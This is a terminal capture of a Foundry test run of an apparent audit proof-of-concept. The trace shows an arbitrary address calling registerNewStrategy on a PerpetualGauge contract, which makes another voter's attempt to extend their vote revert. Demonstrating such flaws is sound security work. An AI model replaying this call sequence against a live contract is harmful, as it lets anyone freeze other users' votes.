 aiden@aiden: /mnt/c/users/al
aiden@aiden:/mnt/c/users/ali/desktop/t$ forge test -vvvv
[⠑] Compiling...
[⠒] Compiling 1 files with Solc 0.8.29
[⠘] Solc 0.8.29 finished in 773.70ms
Compiler run successful with warnings:
Warning (5667): Unused function parameter. Remove or comment out the variable name to silence this warning.
   --> src/PerpetualGauge.sol:122:48:
    |
122 |     function registerNewStrategy(uint256 ytId, uint256 strategyId) external nonReentrant {
    |                                                ^^^^^^^^^^^^^^^^^^
Ran 1 test for test/TEST.sol:PerpetualGauge_RegisterNewStrategy_PoC
[PASS] test_freeze_vote_by_registerNewStrategy() (gas: 268700)
Traces:
  [277100] PerpetualGauge_RegisterNewStrategy_PoC::test_freeze_vote_by_registerNewStrategy()
    ├─ [28044] PerpetualGauge::registerNewStrategy(1, 999)
    │   └─ ← [Stop]
    ├─ [0] VM::prank(0x0000000000000000000000000000000000001001)
    │   └─ ← [Return]
    ├─ [219076] PerpetualGauge::vote(1, [10], [100])
    │   ├─ [2850] MockVotingToken::balanceOf(0x0000000000000000000000000000000000001001) [staticcall]
    │   │   └─ ← [Return] 1000000000000000000 [1e18]
    │   ├─ emit VoteUpdated(voter: 0x0000000000000000000000000000000000001001, ytId: 1, strategyIds: [10], weights: [100], expiry: 31536001 [3.153e7])
    │   └─ ← [Stop]
    ├─ [0] VM::warp(29376001 [2.937e7])
    │   └─ ← [Return]
    ├─ [0] VM::prank(0x0000000000000000000000000000000000001002)
    │   └─ ← [Return]
    ├─ [4044] PerpetualGauge::registerNewStrategy(1, 999)
    │   └─ ← [Stop]
    ├─ [0] VM::expectRevert(custom error 0xf28dceb3:  >You cannot extend your vote due to the strategy being updated.)
    │   └─ ← [Return]
    ├─ [0] VM::prank(0x0000000000000000000000000000000000001001)
    │   └─ ← [Return]
    ├─ [5476] PerpetualGauge::vote(1, [10], [100])
    │   └─ ← [Revert] You cannot extend your vote due to the strategy being updated.
    └─ ← [Stop]
Suite result: ok. 1 passed; 0 failed; 0 skipped; finished in 2.62ms (1.07ms CPU time)
Ran 1 test suite in 23.52ms (2.62ms CPU time): 1 tests passed, 0 failed, 0 skipped (1 total tests)
aiden@aiden:/mnt/c/users/ali/desktop/t$